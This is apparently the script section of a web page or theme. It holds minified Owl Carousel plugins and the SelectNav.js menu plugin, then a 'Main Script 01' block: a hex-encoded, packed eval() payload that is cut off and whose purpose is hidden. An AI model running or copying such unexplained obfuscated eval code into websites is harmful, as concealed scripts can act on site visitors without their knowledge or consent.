e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x